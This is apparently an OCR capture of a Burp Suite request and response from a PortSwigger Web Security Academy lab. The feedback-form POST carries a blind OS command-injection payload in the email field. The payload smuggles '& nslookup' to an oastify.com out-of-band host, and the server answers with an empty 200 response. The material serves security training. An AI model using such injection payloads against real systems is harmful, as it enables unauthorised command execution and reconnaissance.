 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2100fa0389600f804f62dd005b003f.web-security-academy.net
3 Cookie: session=Y4rIDGTihDUliBncHx04Uf0rlPbUAItY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 165
10 Origin:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net
11 Referer:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=nF80EICLSQA2bwl4x2BLiEYq29u484zf&name=test&email=
test%40email.com%26+nslookup+li74mlbsrpjnoecdjlt0itluqlwdk48t.oasti
fy.com+%26&subject=test&message=testtesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}